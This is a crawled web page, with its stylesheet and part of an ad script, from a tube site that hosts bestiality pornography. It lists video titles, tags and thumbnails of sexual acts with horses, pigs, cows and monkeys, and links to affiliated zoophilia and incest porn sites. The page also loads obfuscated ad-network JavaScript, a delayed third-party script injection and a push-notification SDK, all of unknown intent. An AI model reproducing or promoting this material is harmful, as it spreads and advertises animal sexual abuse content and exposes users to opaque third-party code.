

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analbestialitytube.space/en/videos/crazy-3d-bestiality-porn-with-big-stallion/
body_size: 3765
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Crazy 3D bestiality porn with a big stallion - Anal Bestiality Tube</title>
<meta name="description" content="Crazy 3D bestiality porn with a big stallion" />
<meta name="keywords" content="Anal Bestiality Tube, Crazy 3D bestiality porn with a big stallion" />
<link rel="canonical" href="https://analbestialitytube.space/en/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<meta charset="UTF-8">
<base target=_blank>
<meta name="referrer" content="unsafe-url">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/styles.css">
<link rel="stylesheet" href="/css/mediaqueries.css">
<link rel="stylesheet" href="/css/flag-icon.min.css">
<link rel="alternate" hreflang="ar" href="https://analbestialitytube.space/ar/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="zh-cn" href="https://analbestialitytube.space/zh-cn/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="zh-tw" href="https://analbestialitytube.space/zh-tw/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="cs" href="https://analbestialitytube.space/cs/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="da" href="https://analbestialitytube.space/da/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="nl" href="https://analbestialitytube.space/nl/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="en" href="https://analbestialitytube.space/en/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="fi" href="https://analbestialitytube.space/fi/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="fr" href="https://analbestialitytube.space/fr/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="de" href="https://analbestialitytube.space/de/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="el" href="https://analbestialitytube.space/el/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="hu" href="https://analbestialitytube.space/hu/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="it" href="https://analbestialitytube.space/it/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="ja" href="https://analbestialitytube.space/ja/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="ko" href="https://analbestialitytube.space/ko/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="no" href="https://analbestialitytube.space/no/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="pl" href="https://analbestialitytube.space/pl/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="pt" href="https://analbestialitytube.space/pt/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="ru" href="https://analbestialitytube.space/ru/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="sk" href="https://analbestialitytube.space/sk/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="sl" href="https://analbestialitytube.space/sl/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="es" href="https://analbestialitytube.space/es/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="sv" href="https://analbestialitytube.space/sv/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="th" href="https://analbestialitytube.space/th/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="tr" href="https://analbestialitytube.space/tr/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="ur" href="https://analbestialitytube.space/ur/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="vi" href="https://analbestialitytube.space/vi/videos/crazy-3d-bestiality-porn-with-big-stallion/" />
<link rel="alternate" hreflang="hi" href="https://analbestialitytube.space/hi/videos/crazy-3d-bestiality-porn-with-big-stallion/" />

<script>
function post_rating(value) {
$.get('/script/tube/index.php',
{
'content_id': '19779',
'action': 'rating',
'rating': value
},
function(data) {
$('#video-rating').html('Thank you!');
}
);
}
</script>
</head>
<body>
<div class="wrapper">
<div class="network">
<div class="container">
<ul>
<li><a href="https://zooporn.co/">zoo porn</a></li>
<li><a href="https://incestsexpornxxx.com/">incest sex porn xxx</a></li>
<li><a href="https://xxxmaturesexporntube.com/">xxx mature sex porn tube</a></li>
</ul>
</div>
</div>
<header class="header">
<div class="container">
<div class="logo"><a target=_self href="https://analbestialitytube.space/"><img src="/images/logo.png" alt="Anal Bestiality Tube"></a></div>
<span class="navbar-toggle"><i class="la la-bars"></i></span>
<div class="navbar-clearfix"></div>
<nav class="navbar">
<ul>
<li><a target=_self class="active" href="/en/">Home</a></li>
<li><a target=_self href="/en/all/best/1/">Most popular</a></li>
<li><a target=_self href="/en/all/new/1/">Last Added</a></li>
<li><a target=_self href="/en/all/long/1/">Longest</a></li>
<li><a target=_self href="/en/all/toprated/1/">Top Rated</a></li>
<li><a target=_self href="https://analbestialitytube.space/en/cats.php">Categories</a></li>
<li class="dropdown-toggle"><a target="_self" href=""><span class="flag-icon flag-icon-gb"></span>English</a>
<div class="dropdown-container">
<ul>
<li><a target=_self href="/en/"><span class="flag-icon flag-icon-gb"></span>English</a></li>
<li><a target=_self href="/cs/"><span class="flag-icon flag-icon-cz"></span>Čeština</a></li>
<li><a target=_self href="/da/"><span class="flag-icon flag-icon-dk"></span>Dansk</a></li>
<li><a target=_self href="/de/"><span class="flag-icon flag-icon-de"></span>Deutsch</a></li>
<li><a target=_self href="/el/"><span class="flag-icon flag-icon-gr"></span>Ελληνικά</a></li>
<li><a target=_self href="/es/"><span class="flag-icon flag-icon-es"></span>Español</a></li>
<li><a target=_self href="/fr/"><span class="flag-icon flag-icon-fr"></span>Français</a></li>
<li><a target=_self href="/ko/"><span class="flag-icon flag-icon-kr"></span>한국어</a></li>
<li><a target=_self href="/it/"><span class="flag-icon flag-icon-it"></span>Italiano</a></li>
<li><a target=_self href="/hu/"><span class="flag-icon flag-icon-hu"></span>Magyar</a></li>
<li><a target=_self href="/nl/"><span class="flag-icon flag-icon-nl"></span>Nederlands</a></li>
<li><a target=_self href="/ja/"><span class="flag-icon flag-icon-jp"></span>日本語</a></li>
<li><a target=_self href="/no/"><span class="flag-icon flag-icon-no"></span>Norsk</a></li>
<li><a target=_self href="/pl/"><span class="flag-icon flag-icon-pl"></span>Polski</a></li>
<li><a target=_self href="/ru/"><span class="flag-icon flag-icon-ru"></span>Русский</a></li>
<li><a target=_self href="/pt/"><span class="flag-icon flag-icon-pt"></span>Português</a></li>
<li><a target=_self href="/sk/"><span class="flag-icon flag-icon-sk"></span>Slovenčina</a></li>
<li><a target=_self href="/sl/"><span class="flag-icon flag-icon-si"></span>Slovenščina</a></li>
<li><a target=_self href="/fi/"><span class="flag-icon flag-icon-fi"></span>Suomi</a></li>
<li><a target=_self href="/sv/"><span class="flag-icon flag-icon-se"></span>Svenska</a></li>
<li><a target=_self href="/hi/"><span class="flag-icon flag-icon-in"></span>हिन्दी</a></li>
<li><a target=_self href="/zh-cn/"><span class="flag-icon flag-icon-cn"></span>中文 汉语</a></li>
<li><a target=_self href="/zh-tw/"><span class="flag-icon flag-icon-tw"></span>中文 漢語</a></li>
<li><a target=_self href="/tr/"><span class="flag-icon flag-icon-tr"></span>Türkçe</a></li>
<li><a target=_self href="/vi/"><span class="flag-icon flag-icon-vn"></span>Vietnamese</a></li>
<li><a target=_self href="/ar/"><span class="flag-icon flag-icon-ae"></span>العربية</a></li>
<li><a target=_self href="/ur/"><span class="flag-icon flag-icon-pk"></span>اردو</a></li>
<li><a target=_self href="/th/"><span class="flag-icon flag-icon-th"></span>ภาษาไทย</a></li>
</ul>
</div>
</li>
</ul>
<div class="search">
<form id="search_form" method="GET" target="_self" onsubmit="document.getElementById('search_form').action='/en/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/best/1/';">
<input type="text" pattern='^[a-zA-Z\s]+$' maxlength="40" id="search_input" class="search-input" placeholder="Search porn">
<button type="submit" class="search-button"><i class="la la-search"></i></button>
</form>
</div>
</nav>
</div>
</header>
<main class="main">
<div class="container">
<article class="video-section clearfix">
<div class="title">
<h1>Crazy 3D bestiality porn with a big stallion</h1>
</div>

<div class="video-container">
<div class="video-player">
<video width='100%' height='100%' controls poster='https://analbestialitytube.space/tmbs/141/531_bestiality-big.jpg'>
<source src='https://cdnsuperhost.com/video/7211.mp4' type='video/mp4'>Your browser does not support the video tag.</video>
</div>
<div class="video-action clearfix">
<div class="video-rating" id='video-rating'>
<a class="button button-accent" onclick='post_rating(2)' style="cursor: pointer"><i class="la la-thumbs-up"></i>Like</a>
<a class="button" onclick='post_rating(1)' style="cursor: pointer"><i class="la la-thumbs-down"></i></a>
<div class="video-rating-stats">
<strong>Current rating = 76%</strong> | 626 votes
</div>
</div>
<ul class="video-stats">
<li><i class="la la-eye"></i> Views: 102065</li>
<li><i class="la la-calendar"></i> Added: 2020-12-13</li>
<li><i class="la la-clock"></i> Duration: 4:46</li>
</ul>
</div>
<div class="video-tags">
<p>Categories: <a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, <a target=_self href="/en/Stallion/best/1/">Stallion</a>, <a target=_self href="/en/3d/best/1/">3d</a></p>
</div>
<div class="tags">
<ul>
<li>Tags:</li>

<li><a target=_self href="/en/tag/bestiality/best/1/">bestiality</a> </li>

<li><a target=_self href="/en/tag/stallion/best/1/">stallion</a> </li>

<li><a target=_self href="/en/tag/porn/best/1/">porn</a> </li>

<li><a target=_self href="/en/tag/crazy/best/1/">crazy</a> </li>

<li><a target=_self href="/en/tag/3d/best/1/">3d</a> </li>

</ul>
</div>
</div>
<aside class="video-ads">
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js"></script></div>
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
</aside>
</article>
<h2>Related videos</h2>
<div class="thumbs mgb">
<div class="th">
<a href="/pornvideos?url=/en/videos/impressive-amateur-bestiality-in-bed/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/119/573-bestiality-in.jpg" alt="Impressive amateur bestiality in the bed">
<span class="th-duration"><i class="la la-clock"></i>5:50</span>
<span class="th-views"><i class="la la-eye"></i>25</span></div>
<div class="th-title">Impressive amateur bestiality in the bed</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Amateur/best/1/">Amateur</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/disgusting-farm-bestiality-with-my-pig/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/106/284-farm-bestiality.jpg" alt="Disgusting farm bestiality with my pig">
<span class="th-duration"><i class="la la-clock"></i>2:21</span>
<span class="th-views"><i class="la la-eye"></i>24</span></div>
<div class="th-title">Disgusting farm bestiality with my pig</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Farm/best/1/">Farm</a>, 
<a target=_self href="/en/Pig/best/1/">Pig</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/good-looking-homemade-bestiality-with-my-beast/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/113/006-looking-bestiality-with.jpg" alt="Good-looking homemade bestiality with my beast">
<span class="th-duration"><i class="la la-clock"></i>1:10</span>
<span class="th-views"><i class="la la-eye"></i>37</span></div>
<div class="th-title">Good-looking homemade bestiality with my</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Homemade/best/1/">Homemade</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/outdoors-bestiality-action-in-hd/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/92/488-bestiality-in-hd.jpg" alt="Outdoors bestiality action in HD">
<span class="th-duration"><i class="la la-clock"></i>1:14</span>
<span class="th-views"><i class="la la-eye"></i>21</span></div>
<div class="th-title">Outdoors bestiality action in HD</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Outdoor/best/1/">Outdoor</a>, 
<a target=_self href="/en/Monkey/best/1/">Monkey</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/spontaneous-bestiality-best/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/93/305-bestiality-best.jpg" alt="Spontaneous bestiality is the best">
<span class="th-duration"><i class="la la-clock"></i>1:15</span>
<span class="th-views"><i class="la la-eye"></i>18</span></div>
<div class="th-title">Spontaneous bestiality is the best</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Cow/best/1/">Cow</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/nasty-bestial-handjob-and-sex/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/67/433-handjob-and.jpg" alt="Nasty bestial handjob and sex">
<span class="th-duration"><i class="la la-clock"></i>2:30</span>
<span class="th-views"><i class="la la-eye"></i>4</span></div>
<div class="th-title">Nasty bestial handjob and sex</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Handjob/best/1/">Handjob</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/gorgeous-bestiality-xxx-pound-session-in-close-up/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/101/143-pound-up.jpg" alt="Gorgeous bestiality XXX pound session in close-up">
<span class="th-duration"><i class="la la-clock"></i>5:22</span>
<span class="th-views"><i class="la la-eye"></i>6</span></div>
<div class="th-title">Gorgeous bestiality XXX pound session in</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Close-up/best/1/">Close up</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/wild-as-hell-homemade-bestiality-action/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/53/612-homemade.jpg" alt="Wild as hell homemade bestiality action">
<span class="th-duration"><i class="la la-clock"></i>1:13</span>
<span class="th-views"><i class="la la-eye"></i>6</span></div>
<div class="th-title">Wild as hell homemade bestiality action</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Homemade/best/1/">Homemade</a></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoozoosexporn.com">
<div class="th-image">
<img src="/script/top/tt/zoozoosexporn.com.jpg" alt="Zoo Zoo Sex Porn">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>13</span></div>
<div class="th-title">Zoo Zoo Sex Porn</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoopornyou.com">
<div class="th-image">
<img src="/script/top/tt/zoopornyou.com.jpg" alt="Zoo Porn You">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>11</span></div>
<div class="th-title">Zoo Porn You</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zooporn.fun">
<div class="th-image">
<img src="/script/top/tt/zooporn.fun.jpg" alt="Zoo Porn Fun">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>12</span></div>
<div class="th-title">Zoo Porn Fun</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=matureanimalsex.icu">
<div class="th-image">
<img src="/script/top/tt/matureanimalsex.icu.jpg" alt="Mature animal sex">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>14</span></div>
<div class="th-title">Mature animal sex</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoosexzoo.top">
<div class="th-image">
<img src="/script/top/tt/zoosexzoo.top.jpg" alt="Zoo Sex Zoo">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>11</span></div>
<div class="th-title">Zoo Sex Zoo</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zooanimalsexporn.com">
<div class="th-image">
<img src="/script/top/tt/zooanimalsexporn.com.jpg" alt="Zoo Animal Sex Porn">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>5</span></div>
<div class="th-title">Zoo Animal Sex Porn</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoo2tube.com">
<div class="th-image">
<img src="/script/top/tt/zoo2tube.com.jpg" alt="Zoo 2 Tube">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>5</span></div>
<div class="th-title">Zoo 2 Tube</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zooporntube.club">
<div class="th-image">
<img src="/script/top/tt/zooporntube.club.jpg" alt="Zoo Porn Tube">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>5</span></div>
<div class="th-title">Zoo Porn Tube</div></a>
<div class="th-tags"></div>
</div>

<div class="th">
<a href="/pornvideos?url=/en/videos/crazy-exotic-bestiality-sex-action/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/86/738-crazy-exotic-action.jpg" alt="Crazy exotic bestiality sex action">
<span class="th-duration"><i class="la la-clock"></i>1:29</span>
<span class="th-views"><i class="la la-eye"></i>5</span></div>
<div class="th-title">Crazy exotic bestiality sex action</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Monkey/best/1/">Monkey</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/hardcore-horse-bestiality-porn-with-awesome-beasts/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/142/894_hardcore-bestiality.jpg" alt="Hardcore horse bestiality porn with awesome beasts">
<span class="th-duration"><i class="la la-clock"></i>5:01</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Hardcore horse bestiality porn with</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Horse/best/1/">Horse</a>, 
<a target=_self href="/en/Beast/best/1/">Beast</a>, 
<a target=_self href="/en/Hardcore/best/1/">Hardcore</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/brutal-bestial-porn-with-impressive-zoophiles/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/31/715-bestial-porn-zoophiles.jpg" alt="Brutal bestial porn with impressive zoophiles">
<span class="th-duration"><i class="la la-clock"></i>2:28</span>
<span class="th-views"><i class="la la-eye"></i>1</span></div>
<div class="th-title">Brutal bestial porn with impressive</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Zoophile/best/1/">Zoophile</a>, 
<a target=_self href="/en/Zoo/best/1/">Zoo</a>, 
<a target=_self href="/en/Brutal/best/1/">Brutal</a></div>
</div>
</div>
</div>
</main>
</div>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="/js/scripts.js"></script>
<script>
setTimeout(function() {
  var scr = document.createElement('script');
  scr.setAttribute('data-spots','208018');
  scr.setAttribute('data-config', '{"asgLabel":{"enabled":false}}');
  scr.setAttribute('src','//asg1.hostadsmarkets.com/I99pvg3.js');
  document.body.appendChild(scr);
}, 10 * 1000);
</script><script type="text/javascript" src="https://cdn.wugoji.xyz/sdk/push_web/?zid=6281"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ede1f8a1fdb4e54be5ddf822e031298","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://analbestialitytube.space/css/mediaqueries.css
body_size: 60
content:
@media screen and (max-width: 1260px) {
  .container {
    max-width: 100%;
    margin: 0 10px;
  }
  .header {
    height: auto;
    min-height: 58px;
  }
  .navbar-toggle {
    display: block;
  }
  .navbar-clearfix::after {
    display: table;
  }
  .navbar {
    height: auto;
    display: none;
    float: none;
    line-height: normal;
  }
  .navbar ul {
    float: none;
  }
  .navbar li {
    margin: 0 0 15px 0;
    display: block;
  }
  .search {
    float: none;
  }
  .search-input {
    width: 100%;
  }
}
@media screen and (max-width: 1023px) {
  .th {
    width: calc(100% / 4 - 10px);
  }
  .categories ul {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    -o-column-count: 4;
    column-count: 4;
  }
  .video-container, .video-ads {
    width: 100%;
    float: none;
  }
  .video-ads {
    height: 250px;
    margin: 20px 0 0 0;
    overflow: hidden;
    text-align: center;
  }
  .video-ads .ad {
    display: inline-block;
  }
}
@media screen and (max-width: 767px) {
  .title h1, .title h2, .title h3, .sort {
    float: none;
  }
  .sort {
    margin: 10px 0 0 0;
  }
  .th {
    width: calc(100% / 3 - 10px);
  }
  .th-category, .th-title {
    font-size: 14px;
  }
  .categories ul {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    -o-column-count: 3;
    column-count: 3;
  }
  .video-rating, .video-stats {
    float: none;
  }
  .video-stats li {
    margin: 0 20px 0 0;
  }
}
@media screen and (max-width: 480px) {
  .th {
    width: calc(100% / 2 - 10px);
  }
  .categories ul {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    -o-column-count: 1;
    column-count: 1;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js
body_size: 23602
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return 